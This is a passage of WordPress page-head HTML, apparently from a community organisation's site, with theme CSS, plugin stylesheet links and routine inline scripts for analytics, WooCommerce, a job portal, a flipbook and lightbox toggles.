calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-list-css' href='https://gafsc-dc.org/wp-content/plugins/contact-list/dist/css/p.css?ver=3.0.14'  media='all' />
<style id='contact-list-inline-css' type='text/css'>
body .contact-list-container.contact-list-3-cards-on-the-same-row .contact-list-image img { display: inline-block; }body .contact-list-container.contact-list-4-cards-on-the-same-row .contact-list-image img { display: inline-block; }.contact-list-contact-container { background: #fff; } @media (max-width: 820px) { #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-2-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-3-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-4-cards-on-the-same-row #all-contacts li { min-height: 0; } }
</style>
<link rel='stylesheet' id='contact-list-font-awesome-css' href='https://gafsc-dc.org/wp-content/plugins/contact-list/dist/font-awesome-4.7.0/css/font-awesome.min.css?ver=3.0.14'  media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://gafsc-dc.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20'  media='' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://gafsc-dc.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.3'  media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://gafsc-dc.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.3'  media='all' />
<link rel='stylesheet' id='rtec_styles-css' href='https://gafsc-dc.org/wp-content/plugins/registrations-for-the-events-calendar/css/rtec-styles.css?ver=2.13.6'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.0'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.0'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.0'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpjobportal-jobseeker-style-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/jobseekercp.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wpjobportal-employer-style-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/employercp.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wpjobportal-style-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/style.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wpjobportal-color-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/color.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wpjobportal-star-rating-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/wpjobportalrating.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wpjobportal-style-tablet-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/style_tablet.css?ver=1.1.1'  media='(max-width: 782px)' />
<link rel='stylesheet' id='wpjobportal-style-mobile-landscape-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/style_mobile_landscape.css?ver=1.1.1'  media='(max-width: 650px)' />
<link rel='stylesheet' id='wpjobportal-style-mobile-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/style_mobile.css?ver=1.1.1'  media='(max-width: 480px)' />
<link rel='stylesheet' id='wpjobportal-chosen-style-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/js/chosen/chosen.min.css?ver=6.8.2'  media='all' />
<!--[if IE]>
<link rel='stylesheet' id='wpjobportal-css-ie-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/wpjobportal-ie.css?ver=6.8.2'  media='all' />
<![endif]-->
<link rel='stylesheet' id='wpjobportal-elementor-overrides-css' href='https://gafsc-dc.org/wp-content/plugins/wp-job-portal/includes/css/wpjp_elementor_overrides.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://gafsc-dc.org/wp-content/uploads/maxmegamenu/style.css?ver=856f87'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gafsc-dc.org/wp-includes/css/dashicons.min.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.0'  media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://gafsc-dc.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.38'  media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://gafsc-dc.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.38'  media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://gafsc-dc.org/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.6.5'  media='all' />
<link rel='stylesheet' id='divi-event-calendar-module-styles-css' href='https://gafsc-dc.org/wp-content/plugins/divi-event-calendar-module/styles/style.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gafsc-dc.org/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.4'  media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#192b59}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#192b59;border-color:#192b59}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#192b59}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#192b59;border:1px solid #192b59}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #192b59;-moz-box-shadow:0 0 1px 3px #192b59;box-shadow:0 0 1px 3px #192b59}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#192b59}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#192b59}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#192b59}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://gafsc-dc.org/wp-content/themes/Divi/style-static.min.css?ver=4.27.4'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://gafsc-dc.org/wp-content/themes/gafsc-child-theme/style.css?ver=4.27.4'  media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://gafsc-dc.org/wp-content/themes/gafsc-child-theme/style.css?ver=4.27.4'  media='all' />
<script  src="https://gafsc-dc.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.7.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/gafsc-dc.org","hash_tracking":"false","v4_id":"G-9Z44ZF84HT"};/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://gafsc-dc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="contact-list-js-extra">
/* <![CDATA[ */
var contact_list_settings = {"focus_on_search_field":"0"};
var contactListData = {"root":"https:\/\/gafsc-dc.org\/wp-json\/","nonce":"c02c6b8589"};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/contact-list/dist/js/p.js?ver=3.0.14" id="contact-list-js"></script>
<script  id="contact-list-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {

      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://gafsc-dc.org/wp-admin/admin-ajax.php'; // get ajaxurl
      }

    });
/* ]]> */
</script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":"","cookies_expire_time":"","cookies_expire_type":""};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1.7.1" id="hashbar-frontend-js"></script>
<script  src="https://gafsc-dc.org/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/gafsc-dc.org\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/","pluginurl":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.16"};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.16" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script  src="https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gafsc-dc.org\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gafsc-dc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gafsc-dc.org/wp-json/wp/v2/categories/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gafsc-dc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Seriously Simple Podcasting 3.11.1" />
<meta name="generator" content="WooCommerce 10.1.0" />
<style>.goog-te-gadget{float:right;clear:right;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:150px;}</style><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://gafsc-dc.org/feed/podcast" />

<meta name="description" content="Healthy. Empowered. Connected." /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gafsc-dc.org"><link rel="alternate" href="https://gafsc-dc.org/wp-json/tribe/events/v1/" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">
var elm=document.getElementsByTagName("html")[0];
elm.style.display="none";
document.addEventListener("DOMContentLoaded",function(event) {elm.style.display="block"; });
</script>

<script>
(function($) {
  $(document).ready(function() {
	 $('<span class="et-lb-close">M</span>').prependTo('body:not(.et-fb-root-ancestor) [class*="lb-content"]  > .et_pb_row:first-child');

	if ($('body:not(.et-fb-root-ancestor)').has('#et-boc').length) {
		$('body:not(.et-fb-root-ancestor) [class*="et-lb-content"]').wrapAll('<div id="et-boc" class="et-lb-wrapper"><div class="et-l"></div></div>')
		$('.et-lb-wrapper').appendTo('#et-main-area');
	} else {
		$('body:not(.et-fb-root-ancestor) [class*="et-lb-content"] ').appendTo('#et-main-area');
	}
	  
    $("[class*='et-lb-btn']").each(function(index, element) {
      var classes = $(element).attr('class').match(/et-lb-btn\-(\w*)/);
      if (classes !== null) {
          $(element).on('click', function(e){
            e.preventDefault();
            $('.et-lb-content-' + classes[1]).toggleClass('et-lb-open');
          });
		  $('.et-lb-close').click(function(){
			  $("[class*='et-lb-content']").removeClass('et-lb-open');
		  });
      }
    });
  });
})(jQuery);
</script><link rel="icon" href="https://gafsc-dc.org/wp-content/uploads/2022/08/cropped-GAFSC_siteicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gafsc-dc.org/wp-content/uploads/2022/08/cropped-GAFSC_siteicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gafsc-dc.org/wp-content/uploads/2022/08/cropped-GAFSC_siteicon-180x180.png" />
